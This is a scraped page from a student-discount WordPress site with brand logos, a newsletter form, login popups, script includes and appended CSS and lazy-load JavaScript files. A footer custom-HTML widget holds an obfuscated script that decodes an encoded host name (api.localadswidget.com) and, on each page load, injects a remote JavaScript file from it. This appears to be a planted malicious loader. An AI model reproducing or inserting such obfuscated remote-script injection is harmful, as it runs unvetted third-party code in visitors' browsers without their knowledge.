data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/sslogo3292-22b9v9immub0l9uo77x31jty4be38ut99hqskwzu5704.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/sslogo3292-22b9v9immub0l9uo77x31jty4be38ut99hqskwzu5704.png" alt="Seaweed Studio Prints" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/self-student-discounts/" title="View all post filed under Self Inc."><img src="[data-uri]" alt="Self Inc." data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/logo-blue-22b9vpm9rwt22tdy8j7mz9fodb029dhuelfrc83z4yb8.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/logo-blue-22b9vpm9rwt22tdy8j7mz9fodb029dhuelfrc83z4yb8.png" alt="Self Inc." data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/sephora/" title="View all post filed under Sephora"><img src="[data-uri]" alt="Sephora" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/sephora-logo-22b9viie5kcnssvdwxd17eo8w1fzga42l3la1q2g4wj8.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/sephora-logo-22b9viie5kcnssvdwxd17eo8w1fzga42l3la1q2g4wj8.jpg" alt="Sephora" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/skinstore/" title="View all post filed under SkinStore"><img src="[data-uri]" alt="SkinStore" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/skinstore-400x400-1-22b9vk9227z1kyviw3g4c0wfmb4ql79ncw7fr1uj81pw.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/skinstore-400x400-1-22b9vk9227z1kyviw3g4c0wfmb4ql79ncw7fr1uj81pw.jpg" alt="SkinStore" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/smashbox/" title="View all post filed under Smashbox"><img src="[data-uri]" alt="Smashbox" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/smbox-22b9vlmnzko9hrmmtxrkb6hwy3su2likawcz9lo9o1bo.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/smbox-22b9vlmnzko9hrmmtxrkb6hwy3su2likawcz9lo9o1bo.jpg" alt="Smashbox" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/sttropez-us/" title="View all post filed under St. Tropez"><img src="[data-uri]" alt="St. Tropez" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-14t144915987-22b9vb42jryj83csrghwws7gae9s4d7dayz3t3030jhw.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-14t144915987-22b9vb42jryj83csrghwws7gae9s4d7dayz3t3030jhw.png" alt="St. Tropez" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/sttropez-uk/" title="View all post filed under St. Tropez UK"><img src="[data-uri]" alt="St. Tropez UK" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-14t144915987-22b9vb42jryj83csrghwws7gae9s4d7dayz3t3030jhw.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-14t144915987-22b9vb42jryj83csrghwws7gae9s4d7dayz3t3030jhw.png" alt="St. Tropez UK" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/steve-madden/" title="View all post filed under Steve Madden"><img src="[data-uri]" alt="Steve Madden" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/steve-mad-dd-22b9visu50ae3hveqsdjq6dm0f23z3n01qcyzy14nfec.gif" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/steve-mad-dd-22b9visu50ae3hveqsdjq6dm0f23z3n01qcyzy14nfec.gif" alt="Steve Madden" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/target/" title="View all post filed under Target"><img src="[data-uri]" alt="Target" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/target-logo-1-22b9vjw02x1vplmhuroh6k9q7u42xoczj3qtk9w6kw50.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/target-logo-1-22b9vjw02x1vplmhuroh6k9q7u42xoczj3qtk9w6kw50.jpg" alt="Target" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/the-body-shop/" title="View all post filed under The Body Shop"><img src="[data-uri]" alt="The Body Shop" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/thebodyshop-22b9vjiy3m4pu8dgtfwu13n0td3fa5gbpba7dhxtxqk4.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/thebodyshop-22b9vjiy3m4pu8dgtfwu13n0td3fa5gbpba7dhxtxqk4.jpg" alt="The Body Shop" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/polo-student-discounts/" title="View all post filed under U.S. Polo Association"><img src="[data-uri]" alt="U.S. Polo Association" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/uspa-logo-200x200px-22b9vaj6kw32mpcr3qgvv8sq1n1j2q5idpfpwn2pzhro.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/uspa-logo-200x200px-22b9vaj6kw32mpcr3qgvv8sq1n1j2q5idpfpwn2pzhro.jpg" alt="U.S. Polo Association" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/walmart/" title="View all post filed under Walmart"><img src="[data-uri]" alt="Walmart" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/9383-566719-22b9vnijvy9ifa4s81cwp6ks8kangxflt0czg8idrvzo.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/9383-566719-22b9vnijvy9ifa4s81cwp6ks8kangxflt0czg8idrvzo.png" alt="Walmart" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/winky-lux/" title="View all post filed under Winky Lux"><img src="[data-uri]" alt="Winky Lux" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/winky-lux-22b9vl700ero1q4ll58sj0xv9jdnad863y7fu9q8w910.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/winky-lux-22b9vl700ero1q4ll58sj0xv9jdnad863y7fu9q8w910.png" alt="Winky Lux" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/xfinity/" title="View all post filed under Xfinity"><img src="[data-uri]" alt="Xfinity" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/xfinity-vector-logo-small-e1524091986319-1-22b9vmptxhfr3vdpxx2hrke15iut168js9qttxjbli2c.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/xfinity-vector-logo-small-e1524091986319-1-22b9vmptxhfr3vdpxx2hrke15iut168js9qttxjbli2c.png" alt="Xfinity" data-eio="l" /></noscript></a></div>
</div></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget">
				<div class="centered_form  rehub_chimp rehub-sec-smooth">
				<h3 class="chimp_title">Subscribe to our list</h3>
				<!-- Begin MailChimp Signup Form -->
				<div id="mc_embed_signup">
				<form action="https://studentrate.us12.list-manage.com/subscribe/post?u=647f6ccfefbc2a0af81b8d835&#038;amp;id=9dcbcb6b85" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
					<div id="mc_embed_signup_scroll">
					<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required>
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_647f6ccfefbc2a0af81b8d835_9dcbcb6b85" tabindex="-1" value=""></div>
					<div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
					</div>
				</form>
				</div>
				<!--End mc_embed_signup-->
				<p class="chimp_subtitle">Don't worry, we don't spam</p>
				</div>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title">Recently Added</div>
		<ul>
											<li>
					<a href="https://www.studentrate.com/spring-into-savings/">Spring into Savings!</a>
									</li>
											<li>
					<a href="https://www.studentrate.com/self-student-discounts/">Self Student Discounts</a>
									</li>
											<li>
					<a href="https://www.studentrate.com/headspace-discounts-for-students/">Headspace Discounts for Students</a>
									</li>
											<li>
					<a href="https://www.studentrate.com/u-s-polo-association-student-discounts/">U.S. Polo Association Student Discounts</a>
									</li>
											<li>
					<a href="https://www.studentrate.com/davy-piper-student-discounts/">Davy Piper Student Discounts</a>
									</li>
					</ul>

		</div>	        
</aside>        <!-- /Sidebar -->
    </div>
</div>
<!-- /CONTENT -->     
<!-- FOOTER -->
				
	 				<div class="footer-bottom white_style">
							<style scoped>
              .footer-bottom.white_style{border-top: 1px solid #eee;}
              .footer-bottom.white_style .footer_widget {color: #111;}
              .footer-bottom.white_style .footer_widget .title, .footer-bottom.white_style .footer_widget h2, .footer-bottom.white_style .footer_widget a, .footer-bottom .footer_widget.white_style ul li a{color: #000;}

            </style>						<div class="rh-container clearfix">
									<div class="rh-flex-eq-height col_wrap_three mb0">
						<div class="footer_widget mobileblockdisplay pt25 col_item mb0">
															<div id="text-7" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.studentrate.com/contact-us/">Contact Us</a><br />
<a href="https://bloggers.society19.com/list-business-studentrate/">Partner with StudentRate</a><br />
<a href="https://www.studentrate.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a><br />
<a href="https://www.studentrate.com/terms-of-use/" target="_blank" rel="noopener">Terms of Use</a><br />
<a href="https://www.studentrate.com/ccpa-california-consumer-privacy-act/">CCPA &#8211; California Consumer Privacy Act</a></p>
</div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>							 
						</div>
						<div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0">
															<div id="rehub_social_link-5" class="widget social_link">	
			<div class="social_icon big_i">
		

					<a href="https://www.facebook.com/studentrate" class="fb" rel="nofollow" target="_blank"><i class="rhicon rhi-facebook"></i></a>
			

					<a href="https://twitter.com/studentrate" class="tw" rel="nofollow" target="_blank"><i class="rhicon rhi-twitter"></i></a>
		
		
					<a href="https://instagram.com/society19" class="ins" rel="nofollow" target="_blank"><i class="rhicon rhi-instagram"></i></a>
		
			

		
					
		
					<a href="https://www.pinterest.com/studentrate/" class="pn" rel="nofollow" target="_blank"><i class="rhicon rhi-pinterest"></i></a>
		
					<a href="https://www.linkedin.com/company/studentrate/" class="in" rel="nofollow" target="_blank"><i class="rhicon rhi-linkedin"></i></a>
		
		
		
			
							
																				
	</div>

	
	</div>							 
						</div>
						<div class="footer_widget mobileblockdisplay pt25 col_item last mb0">
							 
						</div>
					</div>
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 white_style">
							<style scoped>
              footer#theme_footer.white_style { background: none #fff; border-top: 1px solid #eee;}
              footer#theme_footer.white_style div.f_text, footer#theme_footer.white_style div.f_text a:not(.rehub-main-color) {color: #000;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span">Copyright 2022, StudentRate LLC All rights reserved</span>
							
					</div>		
				</div>
			</div>
		</footer>
				<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
    <div id="logo_mobile_wrapper"><a href="https://www.studentrate.com" class="logo_image_mobile"><img src="[data-uri]" alt="StudentRate" width="160" height="50" data-src="https://www.studentrate.com/wp-content/uploads/2022/03/studentratetransparentlogo-e1596833985164.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/2022/03/studentratetransparentlogo-e1596833985164.jpg" alt="StudentRate" width="160" height="50" data-eio="l" /></noscript></a></div>   

                 

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://www.studentrate.com"><img id="mobpanelimg" src="[data-uri]" alt="Logo" width="150" height="45" data-src="https://www.studentrate.com/wp-content/uploads/2022/03/studentratetransparentlogo-e1596833985164.jpg" decoding="async" class="lazyload" /><noscript><img id="mobpanelimg" src="https://www.studentrate.com/wp-content/uploads/2022/03/studentratetransparentlogo-e1596833985164.jpg" alt="Logo" width="150" height="45" data-eio="l" /></noscript></a></div></div></div>    
    <script>
jQuery(document).ready(function($) {
$('body:not(.logged-in) .re_track_btn').each(function(index){
$(this).addClass('act-rehub-login-popup');
});
});
</script>
<script>
jQuery(document).ready(function($) {
$('body:not(.logged-in) .masked_coupon:not(.expired_coupon)').each(function(index){
$(this).addClass('act-rehub-login-popup').removeClass('masked_coupon').removeAttr('data-clipboard-text');
});
});
</script> 
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form  role="search" method="get" class="search-form" action="https://www.studentrate.com/">
  	<input type="text" name="s" placeholder="Search" class="re-ajax-search" autocomplete="off" data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>  
		</div>
	</div>

							
					<div id="rehub-login-popup-block">
				
				<!-- Login form -->
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Log In</div>
					<div class="mb15 mt15 rh_custom_msg_popup">Please login to your StudentRate account.  If you don't have an account - sign-up for student discounts on all your fave brands with your free StudentRate account.</div>											<div class="blue_type nonefloat_box wpsm_box rhhidden mb15" id="rh-ca-login">
							and get <span id="rh-ca-login-n" class="rehub-main-color fontbold"></span> on <span id="rh-ca-login-m" class="fontbold"></span> or							<a href="#" target="_blank" id="rh-ca-login-a">go to site</a> without cashback						</div>
										
					<form id="rehub_login_form_modal" action="https://www.studentrate.com/" method="post">
												<div class="re-form-group mb20">
							<label>Username</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Password</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password"/>
															<a href="https://www.studentrate.com/lostpassword/" class="alignright">Lost Password?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Remember me</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Login</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="2a3729ea8e" /><input type="hidden" name="_wp_http_referer" value="/magazine-student-discounts/" />					</form>
					<div class="rehub-errors"></div>
					<div class="rehub-login-popup-footer">Don&#039;t have an account? 
											<span class="act-rehub-login-popup color_link" data-type="url" data-customurl="/signup/">Sign Up</span>						
										</div>
				</div>
				</div>

				<!-- Lost Password form -->
				<div id="rehub-reset-popup">
			 	<div class="rehub-reset-popup">
					<div class="re_title_inmodal">Reset Password</div>
					<form id="rehub_reset_password_form_modal" action="https://www.studentrate.com/" method="post">
						<div class="re-form-group mb20">
							<label for="rehub_user_or_email">Username or E-mail</label>
							<input class="re-form-input required" name="rehub_user_or_email" id="rehub_user_or_email" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_reset_password_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Get new password</button>
						</div>
						<input type="hidden" id="password-security" name="password-security" value="2a3729ea8e" /><input type="hidden" name="_wp_http_referer" value="/magazine-student-discounts/" />					</form>
					<div class="rehub-errors"></div>
					<div class="rehub-login-popup-footer">Already have an account? <span class="act-rehub-login-popup color_link" data-type="login">Login</span></div>
				</div>
				</div>
			</div>
			
		<link rel='stylesheet' id='rhcomments-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/css/comments.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhmailchimp-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/css/shortcodes/mailchimp.css?ver=1.1' type='text/css' media='all' />
<script type='text/javascript' id='eio-lazy-load-pre-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes-pre.js?ver=670' id='eio-lazy-load-pre-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/ewww-image-optimizer/includes/ls.unveilhooks.js?ver=670' id='eio-lazy-load-uvh-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes-post.js?ver=670' id='eio-lazy-load-post-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.js?ver=670' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/comment-reply.js' id='comment-reply-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/select2.full.min.js?ver=1.0' id='select2-js'></script>
<script type='text/javascript' id='theme-my-login-js-extra'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.js?ver=7.1.5' id='theme-my-login-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1' id='rhinview-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0' id='rhpgwmodal-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1' id='rhunveil-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9' id='rhhoverintent-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1' id='rhcountdown-js'></script>
<script type='text/javascript' id='rehub-js-extra'>
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","nonce":"a7b99b7faa","hotnonce":"1d60bae27c","wishnonce":"30f192dd18","searchnonce":"4a1815fb3b","filternonce":"61592f6dd8","rating_tabs_id":"132577189f","max_temp":"50","min_temp":"-10","helpnotnonce":"8a3711e381"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/custom.js?ver=17.7.4' id='rehub-js'></script>
<script type='text/javascript' id='rehub-js-after'>
            jQuery(document).ready(function($) {
            	var retina = window.devicePixelRatio > 1 ? true : false;
            	if(retina) {
                	jQuery(".logo_image img").attr("src", "https://www.studentrate.com/wp-content/uploads/2020/08/studentrate_logo.gif");
            	}
            });
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/jquery.sticky.js?ver=1.0.6' id='rhsticky-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/ajaxsearch.js?ver=17.7.4' id='rehubajaxsearch-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/studentrate-registration/dropzone.js?2&#038;ver=4' id='dropzone-js-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/studentrate-registration/studentrate-login.js?62&#038;ver=5' id='custom-login-js-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/userlogin.js?ver=1.5' id='rehubuserlogin-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/wishcount.js?ver=1.1' id='rhwishcount-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/custom_floatpanel.js?ver=1.4' id='customfloatpanel-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'182354808',post:'133',tz:'-5',srv:'www.studentrate.com'} ]);
	_stq.push([ 'clickTrackerInit', '182354808', '133' ]);
</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Database Caching 144/167 queries in 0.074 seconds using Redis

Served from: www.studentrate.com @ 2026-01-20 18:16:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studentrate.com/wp-admin/admin-ajax.php
body_size: 105
content:


[{"id":"1109","referer":"","user_id":"0","clicks":"1010957"}]0

--- FILE ---
content_type: text/css
request_url: https://www.studentrate.com/wp-content/themes/rehub-blankchild/style.css?ver=17.7.4
body_size: 693
content:
/*
	Theme Name: Rehub child theme
	Theme URI: https://wpsoul.com
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Sizam
	Author URI: https://wpsoul.com
	Version: 9.4
	Template: rehub-theme
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

.btn_offer_block.re_track_btn.xxx1 {
    display: none;
}
#rehub-login-popup-block{
	display:none;
}
.booklist .bookblock .bookelement p{
    margin-bottom:0;
    padding-bottom:5px;
    line-height: 18px;
    font-size:16px;
}
.bookelement{
    border-top: 1px solid #c8c8c8;
    padding-bottom:20px;
    padding-top:10px;
}
.bookbtn {
    background: #f19700;
    color: #fff;
    font-size: 18px;
    padding:10px 25px;
    box-shadow: none;
}
.bookbtn:hover{
    cursor: pointer;
}
.btnsearch{
    height:60px!important;
    font-size:19px;
}
.inputsearch {
    width:650px;
    font-size:19px!important;
    line-height: 20px!important;
    height: 60px!important;
}
.inputsearch-wrapper{
    width:550px;
}
.showmeonmobile{
    display:none;
}


@media all and (max-width: 960px){
    .sidebar{
        float:none;
    }
}


@media all and (max-width: 720px){
    .inputsearch {
        width:390px;
        font-size:14px!important;
        line-height: 16px!important;
        height: 40px!important;
    }
    .btnsearch{
        height:40px!important;
        font-size:14px;
    }
    .inputsearch-wrapper{
        max-width:400px;
    }
    .showmeonmobile{
        display:inline;
    }
    td.table-right {
        padding-right:3px;
    }
    td.table-left {
        padding-right:3px;
    }
    .bookbtn {
        font-size: 14px;
        padding: 5px;
    }
    .table.table-responsive{
        font-size:12px;
    }
    .swapper-wrapper{
        display:none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.studentrate.com/wp-content/plugins/studentrate-registration/basic.css?3&ver=5.9.12
body_size: 461
content:
/*
 * The MIT License
 * Copyright (c) 2012 Matias Meno <m@tias.me>
 */

.dropz1, .dropz1 * {
  box-sizing: border-box; }

.dropz1 {
  position: relative; }
  .dropz1 .dz-preview {
    position: relative;
    display: inline-block;
    width: 120px;
    margin: 0.5em; }
    .dropz1 .dz-preview .dz-progress {
      display: block;
      height: 15px;
      border: 1px solid #aaa; }
      .dropz1 .dz-preview .dz-progress .dz-upload {
        display: block;
        height: 100%;
        width: 0;
        background: green; }
    .dropz1 .dz-preview .dz-error-message {
      color: red;
      display: none; }
    .dropz1 .dz-preview.dz-error .dz-error-message, .dropz1 .dz-preview.dz-error .dz-error-mark {
      display: block; }
    .dropz1 .dz-preview.dz-success .dz-success-mark {
      display: block; }
    .dropz1 .dz-preview .dz-error-mark, .dropz1 .dz-preview .dz-success-mark {
      position: absolute;
      display: none;
      left: 30px;
      top: 30px;
      width: 54px;
      height: 58px;
      left: 50%;
      margin-left: -27px; }
.dropz1 {
  background: white;
  border-radius: 5px;
  border: 2px dashed rgb(0, 135, 247);
  border-image: none;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.studentrate.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes-post.js?ver=670
body_size: 2286
content:
function shouldAutoScale(target){
	if (eio_lazy_vars.skip_autoscale == 1) {
		console.log('autoscale disabled globally');
		return false;
	}
	if (target.hasAttributes()) {
		var attrs = target.attributes
		var regNoScale = /skip-autoscale/;
		for (var i = attrs.length - 1; i >= 0; i--) {
			if (regNoScale.test(attrs[i].name)) {
				console.log('autoscale disabled by attr');
				return false;
			}
			if (regNoScale.test(attrs[i].value)) {
				console.log('autoscale disabled by attr value');
				return false;
			}
		}
	}
	return true;
}
function constrainSrc(url,objectWidth,objectHeight,objectType){
	if (url===null){
		return url;
	}
